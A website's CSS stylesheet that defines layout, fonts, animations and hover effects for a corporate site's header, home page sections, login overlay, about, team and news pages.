request_url: http://zjgszs.com/static/web/css/style.css?v=v3
body_size: 7105
content:
@charset "UTF-8";

input::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder {
	color: #999;
}

input:-ms-input-placeholder {
	color: #999;
}

@font-face {
	font-family: 'DIDOTBOLD';
	src: url("../fonts/DIDOTBOLD.eot");
	src: url("../fonts/DIDOTBOLD.eot") format("embedded-opentype"), url("../fonts/DIDOTBOLD.woff2") format("woff2"), url("../fonts/DIDOTBOLD.woff") format("woff"), url("../fonts/DIDOTBOLD.ttf") format("truetype"), url("../fonts/DIDOTBOLD.svg#DIDOTBOLD") format("svg");
}

@font-face {
	font-family: 'DIDOT';
	src: url("../fonts/DIDOT.eot");
	src: url("../fonts/DIDOT.eot") format("embedded-opentype"), url("../fonts/DIDOT.woff2") format("woff2"), url("../fonts/DIDOT.woff") format("woff"), url("../fonts/DIDOT.ttf") format("truetype"), url("../fonts/DIDOT.svg#DIDOT") format("svg");
}

/*===============loader=================*/
.waiter {
	display: none;
}

.spinner {
	margin: 24px auto;
	width: 40px;
	height: 40px;
	position: relative;
}

.container1>div,
.container2>div,
.container3>div {
	width: 10px;
	height: 10px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.spinner .spinner-container {
	position: absolute;
	width: 100%;
	height: 100%;
}

.container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}

.container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}

.circle1 {
	top: 0;
	left: 0;
}

.circle2 {
	top: 0;
	right: 0;
}

.circle3 {
	right: 0;
	bottom: 0;
}

.circle4 {
	left: 0;
	bottom: 0;
}

.container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

.container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}

.container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}

.container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}

.container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}

.container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}

.container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}

@-webkit-keyframes bouncedelay {

	0%,
	80%,
	100% {
		-webkit-transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
	}
}

@keyframes bouncedelay {

	0%,
	80%,
	100% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}

	40% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}

body {
	background-color: #fbfbfb;
}

/*==================header==================*/
header {
	width: 100%;
	min-width: 1200px;
	border-bottom: solid 1px #eaeaea;
	background-color: #fff;
}

header .view {
	width: 100%;
	min-width: 1200px;
	position: relative;
	z-index: 99;
}

.subnavbg {
	background-color: #f4f4f4;
	border-bottom: solid 1px #eaeaea;
	height: 0;
	width: 100%;
}

.logo {
	display: block;
	width: 170px;
	height: 103px;
	margin-left: 38px;
}

.logo img {
	width: 170px;
	height: 103px;
}

nav {
	margin: 0 auto;
	width: 760px;
}

nav ul li {
	float: left;
	margin: 0 15px;
	position: relative;
	z-index: 10px;
}

nav ul li .navtit {
	display: block;
	padding: 0 6px;
	line-height: 103px;
	font-size: 14px;
	color: #545454;
}

nav ul li .navtit.hassub {
	padding-right: 24px;
	background: transparent url(../img/navarr.png) right 42px no-repeat;
}

nav ul li i {
	position: absolute;
	bottom: 33px;
	left: 50%;
	margin-left: -50%;
	display: block;
	width: 0;
	height: 1px;
	background-color: #545454;
	transition: all 0.3s;
}

nav ul li.cur a {
	color: #545454;
}

nav ul li.cur i {
	width: 100%;
	transition: all 0.3s;
}

nav ul li:hover a {
	color: #545454;
}

nav ul li:hover i {
	width: 100%;
	transition: all 0.3s;
}

nav ul li .subnav {
	position: absolute;
	z-index: 100;
	left: -20px;
	top: 103px;
	text-align: center;
	line-height: 73px;
	color: #cecece;
	width: 400px;
	opacity: 0;
	height: 0;
	overflow: hidden;
}

nav ul li .subnav a {
	color: #888;
	font-size: 14px;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	padding: 0 20px;
	position: relative;
	background: url(../img/subnavline.png) right no-repeat;
}

nav ul li .subnav a:last-child {
	background: none;
}

nav ul li .subnav a b {
	display: block;
	position: absolute;
	left: 50%;
	height: 1px;
	width: 0;
	margin-left: -35%;
	background-color: #545454;
	bottom: 20px;
	transition: all 0.5s;
}

nav ul li .subnav a:hover b {
	width: 70%;
	transition: all 0.5s;
}

.version {
	background-color: #c7080e;
	border-radius: 19px;
	color: #fff;
	line-height: 36px;
}

.version i {
	font-style: normal;
}

.version a {
	display: block;
	width: 64px;
	text-align: center;
	height: 38px;
	line-height: 38px;
	color: #fff;
}

.address,
.login,
.searchbox {
	margin: 0 12px;
}

.rightbtn {
	margin-top: 34px;
	margin-right: 10px;
	line-height: 38px;
}

.rightbtn i {
	font-style: normal;
	color: #e8e8e8;
}

.address {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 20px;
	height: 20px;
	position: relative;
	margin-top: 10px;
}

.address img {
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
}

.login {
	width: 20px;
	margin-top: 10px;
	height: 20px;
	cursor: pointer;
	background: url(../img/user.png) center no-repeat;
}

.login.loged {
	background: url(../img/loged.png) center no-repeat;
}

.searchbox {
	width: 20px;
	height: 38px;
	position: relative;
	overflow: hidden;
}

.searchbox .searchbtn {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	left: 0;
	top: 11px;
	cursor: pointer;
	background: url(../img/search.png) center no-repeat;
}

.searchbox .searchbtn.on {
	background: url(../img/searchclose.png) center no-repeat;
}

.search {
	width: 100%;
	display: none;
	background-color: #f4f4f4;
	border-bottom: solid 1px #eaeaea;
}

.search .searchview {
	max-width: 1400px;
	float: right;
}

.search .searchview span {
	line-height: 73px;
	font-size: 18px;
	color: #333;
}

.search .searchview .closebtn {
	width: 55px;
	height: 55px;
	background: url(../img/closebtn.png) center no-repeat;
	margin-top: 10px;
	margin-right: 40px;
}

.search .searchtx {
	outline: none;
	padding: 0;
	padding-left: 10px;
	width: 260px;
	height: 73px;
	line-height: 73px;
	border: none;
	background-color: #f4f4f4;
}

.search .searchbtn {
	outline: none;
	border: none;
	width: 73px;
	height: 73px;
	background: url(../img/search.png) center no-repeat;
}

/*==================footer==================*/
footer {
	min-width: 1100px;
	background-color: #fbfbfb;
	padding: 0 50px 115px;
	margin-top: 100px;
}

footer .botview {
	max-width: 1400px;
	margin: 0 auto;
}

footer .botview .botright {
	width: 768px;
}

.copyright {
	font-size: 12px;
	color: #888;
	margin-top: 30px;
}

.boc a {
	font-size: 12px;
	color: #888;
	margin-top: 30px;
}

.boc a:hover {
	color: #888;
	text-decoration: underline;
}

.bot .bottit {
	font-size: 14px;
	color: #888;
	padding-bottom: 20px;
}

.bot i {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #dfdfdf;
	margin-bottom: 20px;
	position: relative;
}

.bot i b {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 0;
	height: 1px;
	background-color: #868686;
	transition: all 0.5s;
}

.bot:hover .bottit {
	color: #333;
}

.bot:hover i b {
	width: 100%;
	transition: all 0.5s;
}

.bot .bottx {
	color: #888;
	font-size: 12px;
	line-height: 28px;
}

.botaddr {
	width: 234px;
}

.botways {
	width: 240px;
}

.botlinks {
	width: 294px;
}

.botlinks .bottit {
	padding-left: 50px;
}

.botlinks .botselect {
	margin-left: 50px;
	width: 177px;
	height: 32px;
	position: relative;
}

.botlinks .botselect .selected {
	width: 167px;
	height: 32px;
	background: url(../img/botselect.png) left center no-repeat;
	box-shadow: 0 0 10px #ccc;
	line-height: 32px;
	padding-left: 10px;
	cursor: pointer;
}

.botlinks .botselect ul {
	display: none;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
	width: 100%;
	position: absolute;
	top: 33px;
	left: 0;
}

.botlinks .botselect ul li {
	padding-left: 10px;
	line-height: 32px;
	border-bottom: solid 1px #dfdfdf;
}

.botlinks .botselect ul li a {
	display: block;
	color: #888;
}

.botlinks .botselect ul li:hover {
	border-color: #868686;
}

.botlinks .botselect ul li:hover a {
	color: #000;
}

/*================首页===============*/
.symainbg {
	min-width: 1100px;
	background-color: #fbfbfb;
	padding: 0 50px;
}

.symainbg .syview {
	max-width: 1400px;
	margin: 0 auto;
	position: relative;
	top: -96px;
}

.banner {
	width: 100%;
	min-width: 1200px;
	margin: 0 auto;
	height: 766px;
	position: relative;
}

.banner ul {
	height: 100%;
}

.banner ul li {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.banner ul li a {
	height: 100%;
	display: block;
}

.banner .btn {
	display: block;
	width: 34px;
	height: 34px;
	position: absolute;
	top: 50%;
	margin-top: -17px;
}

.banner .btn.prev {
	left: 60px;
	background: url(../img/casearr03.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.prev:hover {
	background: url(../img/casearr01.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.next {
	right: 60px;
	background: url(../img/casearr04.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btn.next:hover {
	background: url(../img/casearr02.png) center no-repeat;
	transition: all 0.5s;
}

.banner .btns {
	margin: 0;
	padding: 0;
	border: none;
	display: none;
}

.sytabs {
	background-color: #fff;
	padding: 75px 70px;
	margin-bottom: 30px;
}

.sytabs ul li {
	float: left;
	display: block;
	line-height: 40px;
	width: 156px;
	margin-right: 69px;
}

.sytabs ul li img {
	vertical-align: top;
}

.sytabs ul li span {
	font-size: 14px;
	color: #666;
	padding-right: 40px;
	background: url(../img/syarr.png) right 5px no-repeat;
}

.sytabs ul li.tab06 {
	width: 132px;
	margin-right: 0;
}

.sytabs ul li.tab06 a {
	display: block;
}

.conbtn {
	display: block;
	margin: 0 auto;
	width: 130px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	border: 1px solid #666;
	color: #666;
	font-size: 16px;
	border-radius: 19px;
	transition: all 0.5s;
}

.conbtn.conbtn02 {
	border-color: #d2d2d2;
	color: #888;
}

.conbtn:hover {
	border: 1px solid #c7080e;
	color: #c7080e;
	transition: all 0.5s;
}

/*=====================首页经典案例======================*/
.sytit {
	position: relative;
	margin-bottom: 45px;
	padding: 0 70px;
}

.sytit .tit {
	margin: 0 auto;
	width: 180px;
	height: 66px;
	line-height: 66px;
	background: url(../img/bg4.jpg) repeat-x center;
	position: relative;
}

.sytit p {
	position: absolute;
	margin-left: -90px;
	left: 50%;
	top: 0;
	width: 180px;
	font-size: 24px;
	color: #333;
	line-height: 66px;
	background: #fff;
	text-align: center;
	font-family: "SimSun";
}

.con {
	margin: 0 auto;
	max-width: 1400px;
	padding: 70px 70px 50px;
	background: #fff;
	overflow: hidden;
}

.sycase {
	background: #f4f4f4;
	z-index: 2;
	margin-bottom: 30px;
}

.sycase .sytit {
	padding: 0;
}

.list {
	width: 100%;
	position: relative;
	overflow: hidden;
}

.list li {
	float: left;
	position: relative;
	width: 23.5%;
	margin-right: 2%;
}

.list li .pic {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.list li .pic img {
	width: 100%;
	transition: all 0.5s;
	transform: scale(1);
}

.list li .pic:hover img {
	transition: all 0.5s;
	transform: scale(1.1);
}

.list li .txt {
	padding-top: 20px;
}

.list li .txt span {
	font-size: 14px;
	line-height: 16px;
	color: #888;
	display: block;
	margin-bottom: 20px;
}

.list li .txt .mark {
	font-size: 14px;
	color: #a0a0a0;
	line-height: 36px;
}

.list li .txt h2 {
	font-size: 18px;
	color: #333;
	line-height: 20px;
	margin-bottom: 10px;
	font-weight: bold;
	overflow: hidden;
	font-family: "SimSun";
	transition: all 0.5s;
}

.list li .txt p {
	font-size: 12px;
	color: #888;
	line-height: 20px;
	height: 60px;
	transition: all 0.5s;
}

.list li:hover .txt h2 {
	color: #c7080e;
	transition: all 0.5s;
}

.list li:hover .txt p {
	color: #c7080e;
	transition: all 0.5s;
}

.btns {
	margin-top: 50px;
	border-top: 1px solid #e8e8e8;
	padding-top: 30px;
}

.btns .prev,
.btns .next {
	display: block;
	width: 35px;
	height: 35px;
	cursor: pointer;
	transition: all 0.5s;
}

.btns .prev {
	background: url(../img/prev2.png) no-repeat center;
}

.btns .prev:hover {
	background: url(../img/prev3.png) no-repeat center;
}

.btns .next {
	background: url(../img/next3.png) no-repeat center;
}

.btns .next:hover {
	background: url(../img/next2.png) no-repeat center;
}

/*=====================首页团队建设======================*/
.syteam {
	background-color: #fff;
	padding: 92px 0 84px;
	margin-bottom: 30px;
}

.teamtx {
	width: 960px;
	margin: 0 auto;
}

.teamtx .brief {
	width: 246px;
}

.teamtx .brief i {
	font-style: normal;
	font-size: 60px;
	line-height: 60px;
	color: #000;
	font-family: "Arial";
	display: block;
	margin-bottom: 10px;
}

.teamtx .brief span {
	font-size: 12px;
	line-height: 12px;
	color: #000;
	font-family: "Arial";
	display: block;
	margin-bottom: 40px;
}

.teamtx .brief .p {
	font-size: 12px;
	height: 230px;
	line-height: 30px;
	color: #000;
}

.teamtx .brief .dtlbtn {
	display: block;
	width: 135px;
	height: 43px;
	line-height: 43px;
	text-align: center;
	background: url(../img/teamdtl.jpg) center no-repeat;
	color: #fff;
	font-size: 14px;
	position: relative;
}

.teamtx .brief .dtlbtn em {
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 14px;
	height: 14px;
	background: url(../img/teamarr.png) center no-repeat;
	vertical-align: text-bottom;
	transition: all 0.5s;
}

.teamtx .brief .dtlbtn:hover em {
	right: 15px;
	transition: all 0.5s;
}

.teamtx .name {
	text-align: right;
}

.teamtx .name em {
	font-size: 14px;
	color: #000;
	line-height: 14px;
	font-style: normal;
	margin-right: 5px;
	margin-bottom: 6px;
}

.teamtx .name h2 {
	font-size: 36px;
	color: #000;
	line-height: 36px;
}

.teamtx .name b {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	width: 11px;
	height: 10px;
	margin-right: 5px;
	margin-top: 20px;
	background-color: #000;
}

.peopleslider {
	width: 960px;
	margin: 46px auto 0;
	position: relative;
}

.peopleslider .teambtn {
	display: block;
	cursor: pointer;
	width: 45px;
	height: 28px;
	position: absolute;
	top: 50%;
	margin-top: -14px;
	z-index: 10;
	transition: all 0.5s;
}

.peopleslider .teambtn.prev {
	left: -24px;
	background: #4a494e url(../img/teambtnarr.png) center no-repeat;
}

.peopleslider .teambtn.prev:hover {
	background-color: #c7080e;
	transition: all 0.5s;
}

.peopleslider .teambtn.next {
	right: -24px;
	background: #4a494e url(../img/teamarr.png) center no-repeat;
}

.peopleslider .teambtn.next:hover {
	background-color: #c7080e;
	transition: all 0.5s;
}

.peopleslider .teamli {
	width: 960px;
	height: 78px;
	position: relative;
	overflow: hidden;
}

.peopleslider .teamli ul li {
	float: left;
	position: relative;
	z-index: 9;
	margin: 0 8px;
	cursor: pointer;
	background-color: #fff;
}

.peopleslider .teamli ul li img {
	display: block;
	width: 122px;
	height: 78px;
}

.peopleslider .teamli ul li b {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 118px;
	height: 74px;
	border: solid 2px transparent;
}

.peopleslider .teamli ul li.active b {
	border-color: #c7080e;
}

/*=====================首页新闻动态======================*/
.synews .con {
	padding-left: 0;
	padding-right: 0;
}

.synews .con .btns {
	margin-top: 0;
}

.newslist {
	padding-left: 70px;
	overflow: hidden;
}

.newslist .items {
	position: relative;
}

.newslist .items .item {
	width: 30%;
	position: absolute;
}

.newslist .items .item .category {
	display: block;
	font-size: 14px;
	color: #000;
	padding-bottom: 5px;
}

.newslist .items .item a {
	display: block;
	overflow: hidden;
}

.newslist .items .item h2 {
	font-size: 18px;
	min-height: 68px;
	color: #000;
	line-height: 24px;
	padding-top: 18px;
	border-top: solid 2px #000;
}

.newslist .items .item p {
	font-size: 12px;
	color: #888;
	line-height: 24px;
	margin-top: 18px;
	margin-bottom: 36px;
}

.newslist .items .item img {
	width: 100%;
	transform: scale(1);
	transition: all 0.5s;
}

.newslist .items .item .newstime {
	margin-top: 12px;
	border-bottom: solid 1px #000;
	padding-bottom: 16px;
	color: #cdcdcd;
}

.newslist .items .item .newstime .date {
	font-size: 14px;
	color: #888;
}

.newslist .items .item .newstime .year {
	font-size: 14px;
	color: #cdcdcd;
}

.newslist .items .item:hover h2 {
	color: #c7080e;
	transition: all 0.5s;
}

.newslist .items .item:hover p {
	color: #c7080e;
	transition: all 0.5s;
}

.newslist .items .item:hover img {
	transform: scale(1.1);
	transition: all 0.5s;
}

/*===============登录注册==============*/
.member {
	min-width: 1200px;
	min-height: 880px;
	display: none;
	position: fixed;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 101;
	width: 100%;
	box-sizing: border-box;
	background-color: #fff;
	padding: 120px 120px 110px;
}

.member .content {
	width: auto;
	height: 100%;
	border: solid 1px #e5e5e5;
	text-align: center;
	position: relative;
}

.member .content .closebtn {
	display: block;
	width: 55px;
	height: 55px;
	background: url(../img/closebtn.png) center no-repeat;
	position: absolute;
	right: -80px;
	top: -80px;
}

.member .content h2 {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	font-size: 24px;
	color: #333;
	position: relative;
	top: -25px;
	padding: 0 10px;
	background-color: #fff;
	margin-bottom: 12px;
}

.member .content .membertb {
	width: 374px;
	margin: 0 auto;
	border: solid 1px #f2f2f2;
	padding: 0 38px 20px;
}

.member .content .membertb h3 {
	font-size: 18px;
	color: #5c5c5c;
	position: relative;
	top: -18px;
	padding: 0 10px;
	background-color: #fff;
	display: inline-block;
	*zoom: 1;
	*display: inline;
	margin-bottom: 30px;
}

.member .content .membertb table tr td {
	padding: 4px 0;
}

.member .content .membertb table tr td input {
	text-align: center;
	width: 374px;
	height: 40px;
	line-height: 40px;
	border-radius: 22.5px;
	border: solid 1px #f2f2f2;
	outline: none;
	font-size: 14px;
	color: #333;
}

.member .content .membertb table tr td input.submitbtn {
	background-color: #5c5c5c;
	color: #fff;
	font-size: 14px;
}

.member .content .membertb table tr td input.error {
	border: solid 1px #ff0000;
}

.member .content .membertb table tr td.codedd {
	text-align: left;
}

.member .content .membertb table tr td.codedd .code {
	width: 150px;
	margin-right: 18px;
}

.member .content .membertb table tr td.codedd img {
	vertical-align: bottom;
	margin-right: 10px;
}

.member .content .membertb table tr td.codedd a {
	font-size: 14px;
}

.member .content .membertb table tr td.getcount a {
	width: 128px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #999;
}

/*=================关于我们==================*/
.nybd {
	height: 600px;
	overflow: hidden;
	position: relative;
}

.nybd .ins-ban {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 600px;
}

.nybd .ins-ban img {
	width: 1920px;
	position: relative;
	left: 50%;
	margin-left: -960px;
	top: 0;
	opacity: 0;
	filter: alpha(opacity=0);
}

.about {
	background-color: #fbfbfb;
	width: 100%;
	min-width: 1200px;
}

.about .abouttx {
	background-color: #fff;
	max-width: 1550px;
	min-width: 1200px;
	margin: 80px auto 0;
	padding: 76px 0 135px;
}

.about .abouttx .abouttop,
.about .abouttx .aboutbot {
	width: 1200px;
	margin: 0 auto;
}

.abouttop {
	padding-bottom: 80px;
	border-bottom: solid 1px #7f7f7f;
}

.abouttop .lefttx {
	width: 446px;
	padding-top: 60px;
}

.abouttop .lefttx .topimg {
	position: relative;
	right: -210px;
}

.abouttop .lefttx .topimg img {
	max-width: 100%;
}

.abouttop .lefttx .toptx {
	margin-top: 60px;
}

.abouttop .lefttx .toptx h2 {
	font-size: 43px;
	color: #333;
	font-family: "SimSun";
	line-height: 43px;
	margin-bottom: 20px;
	font-weight: bolder;
}

.abouttop .lefttx .toptx h3 {
	font-size: 32px;
	color: #333;
	font-family: "SimSun";
	line-height: 32px;
}

.abouttop .lefttx .toptx article {
	padding-top: 40px;
	padding-bottom: 60px;
	border-bottom: solid 1px #7f7f7f;
}

.abouttop .lefttx .toptx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.abouttop .lefttx .botimg {
	padding-top: 70px;
}

.abouttop .lefttx .botimg img {
	max-width: 100%;
}

.abouttop .righttx {
	width: 630px;
}

.abouttop .righttx .righttximg img {
	max-width: 100%;
}

.abouttop .righttx article {
	padding-top: 40px;
}

.abouttop .righttx article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.aboutbot {
	padding-top: 50px;
}

.aboutbot article p {
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-bottom: 20px;
}

.honor {
	max-width: 1550px;
	min-width: 1200px;
	background-color: #fff;
	margin: 0 auto 76px;
}

.honorimg {
	height: 350px;
}

.honorimg h2 {
	font-size: 48px;
	color: #333;
	line-height: 48px;
	text-align: center;
	font-family: "SimSun";
	font-weight: bolder;
	padding-top: 100px;
}

.honorimg h3 {
	font-size: 42px;
	color: #333;
	line-height: 42px;
	margin-top: 20px;
	text-align: center;
	font-family: "SimSun";
}

.dot {
	width: 14px;
	height: 14px;
	position: relative;
	z-index: 10;
	margin: 30px auto 0;
}

.dot i {
	display: block;
	width: 14px;
	height: 14px;
	background: url(../img/sred.png) center no-repeat;
}

.dot b {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	background: url(../img/bred.png) center no-repeat;
}

.dot:hover b {
	animation: flash 1s linear 0s infinite;
	-moz-animation: flash 1s linear 0s infinite;
	/* Firefox */
	-webkit-animation: flash 1s linear 0s infinite;
	/* Safari 和 Chrome */
	-o-animation: flash 1s linear 0s infinite;
	/* Opera */
}

.wline {
	width: 1px;
	height: 95px;
	background-color: #fff;
	margin: 0 auto;
}

@keyframes flash {
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-moz-keyframes flash

/* Firefox */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-webkit-keyframes flash

/* Safari 和 Chrome */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

@-o-keyframes flash

/* Opera */
	{
	0% {
		transform: scale(1);
		opacity: 1;
	}

	100% {
		transform: scale(2);
		opacity: 0;
	}
}

.cont {
	height: 144px;
	width: 100%;
	position: absolute;
	left: 0;
	box-shadow: 0 0 10px #ccc;
}

.cont .tx {
	text-align: center;
	font-size: 14px;
	color: #666;
	line-height: 28px;
	padding-top: 50px;
}

.cont b {
	position: absolute;
	z-index: 9;
	margin-left: -10px;
	left: 50%;
	bottom: -21px;
	display: block;
	width: 0;
	height: 0;
	border: solid 10px transparent;
	border-top-color: #ccc;
}

.cont i {
	position: absolute;
	z-index: 10;
	margin-left: -10px;
	left: 50%;
	bottom: -20px;
	display: block;
	width: 0;
	height: 0;
	border: solid 10px transparent;
	border-top-color: #fff;
}

.yeardot {
	width: 14px;
	height: 14px;
	background: url(../img/gray.png) center no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 50%;
	margin-left: -7px;
}

.honorscorll {
	width: 1200px;
	margin: 0 auto;
	padding: 86px 0 100px;
}

.honorscorll .scroll {
	position: relative;
	padding: 0 90px;
	background: url(../img/grayline.jpg) left center repeat-x;
}

.honorscorll .scroll .bd {
	padding: 10px 10px;
	width: 1020px;
	height: 400px;
	overflow: hidden;
	position: relative;
}

.honorscorll .scroll .bd ul li {
	position: relative;
	float: left;
	width: 250px;
	height: 400px;
	margin-right: -63px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont {
	top: 250px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont b {
	border-top-color: transparent;
	border-bottom-color: #ccc;
	bottom: auto;
	top: -20px;
}

.honorscorll .scroll .bd ul li.scrollbot .cont i {
	border-top-color: transparent;
	border-bottom-color: #fff;
	bottom: auto;
	top: -19px;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont {
	box-shadow: none;
	background-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont .tx {
	color: #fff;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont i {
	border-bottom-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .cont b {
	border-bottom-color: transparent;
}

.honorscorll .scroll .bd ul li.scrollbot:hover .yeardot {
	background: url(../img/sred.png) center no-repeat;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont {
	box-shadow: none;
	background-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont .tx {
	color: #fff;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont i {
	border-top-color: #db0a12;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .cont b {
	border-top-color: transparent;
}

.honorscorll .scroll .bd ul li.scrolltop:hover .yeardot {
	background: url(../img/sred.png) center no-repeat;
}

.honorscorll .scroll .butn {
	display: block;
	width: 34px;
	height: 34px;
	position: absolute;
	top: 50%;
	margin-top: -17px;
}

.honorscorll .scroll .butn.prev {
	left: -36px;
	background: url(../img/prev2.png) center no-repeat;
}

.honorscorll .scroll .butn.prev:hover {
	background: url(../img/prev3.png) center no-repeat;
}

.honorscorll .scroll .butn.next {
	right: -36px;
	background: url(../img/next3.png) center no-repeat;
}

.honorscorll .scroll .butn.next:hover {
	background: url(../img/next2.png) center no-repeat;
}

/*===============团队建设=================*/
.teambg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.teambg .team {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.nytit {
	position: relative;
	top: -38px;
	text-align: center;
}

.nytit h2 {
	font-family: 'DIDOT';
	font-size: 75px;
	color: #333;
	line-height: 75px;
	margin-bottom: 20px;
}

.nytit h3 {
	font-size: 36px;
	color: #333;
	font-family: "SimSun";
	line-height: 36px;
}

.teamlist {
	width: 1200px;
	margin: 0 auto;
}

.teamlist ul li {
	float: left;
	width: 380px;
	height: 360px;
	margin: 0 10px 60px;
}

.teamlist ul li .teamimg {
	display: block;
	width: 380px;
	height: 248px;
	margin-bottom: 20px;
	overflow: hidden;
}

.teamlist ul li .teamimg em {
	display: block;
	width: 380px;
	height: 248px;
}

.teamlist ul li .teamimg em img {
	width: 100%;
	vertical-align: top;
}

.teamlist ul li .person {
	line-height: 18px;
	margin-bottom: 20px;
}

.teamlist ul li .person .name {
	font-size: 18px;
	color: #333;
	margin-right: 18px;
}

.teamlist ul li .person .position {
	color: #888;
	font-size: 14px;
}

.teamlist ul li p {
	font-size: 14px;
	color: #888;
	line-height: 24px;
}

.teamlist ul li:hover .teamimg em {
	transform-origin: center top;
	transform: scale(0.96);
	transition: all 0.5s;
}

.pager {
	padding-top: 45px;
	border-top: solid 1px #e8e8e8;
	text-align: center;
}

.pager a {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	padding: 5px 11px;
	border: solid 1px #dfdfdf;
	color: #5c5c5c;
	text-align: center;
	line-height: 20px;
	margin: 0 5px;
}

.pager a:hover {
	color: #fff;
	background-color: #e60012;
	border: solid 1px #e60012;
}

.pager a.active {
	color: #fff;
	background-color: #e60012;
	border: solid 1px #e60012;
}

/*============团队建设详情===========*/
.teaminfobg {
	width: 100%;
	min-width: 1200px;
	padding: 68px 0 200px;
	border-bottom: solid 1px #eaeaea;
	margin-bottom: 68px;
}

.teaminfobg .teaminfo {
	width: 1200px;
	margin: 0 auto;
}

.infoleft em {
	display: block;
}

.infoleft em img {
	vertical-align: top;
}

.inforight {
	width: 770px;
}

.inforight .person {
	padding-left: 20px;
	margin-top: 10px;
	line-height: 24px;
}

.inforight .person .name {
	font-size: 24px;
	color: #333;
	margin-right: 32px;
}

.inforight .person .position {
	color: #888;
	font-size: 14px;
}

.inforight .personintro {
	padding-left: 20px;
	font-size: 14px;
	color: #888;
	line-height: 14px;
	margin-top: 18px;
	padding-bottom: 20px;
	border-bottom: dashed 1px #e4e4e4;
}

.inforight .persontx li {
	padding: 15px 20px;
	border-bottom: dashed 1px #e4e4e4;
}

.inforight .persontx li h3 {
	font-size: 18px;
	color: #888;
}

.inforight .persontx li p {
	padding-left: 28px;
	background: url(../img/pline.jpg) left 16px no-repeat;
	font-size: 14px;
	color: #888;
}

/*=====================新闻列表======================*/
.newsbg {
	width: 100%;
	min-width: 1200px;
	margin-top: 87px;
	margin-bottom: 110px;
}

.newsbg .news {
	max-width: 1550px;
	min-width: 1200px;
	margin: 0 auto;
	background-color: #fff;
	padding-bottom: 100px;
}

.newsli {
	max-width: 1550px;
	min-width: 1060px;
	margin: 0 auto;
	background-color: #fff;
}

/*=====================新闻详情页======================*/
.info {
	width: 1200px;
	margin: 0 auto;
}

.infotit {
	margin-bottom: 40px;
	text-align: center;
}

.infotit h2 {
	font-size: 26px;
	color: #333;
	line-height: 32px;
}

.infotit span {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	font-size: 14px;
	color: #999;
	line-height: 20px;
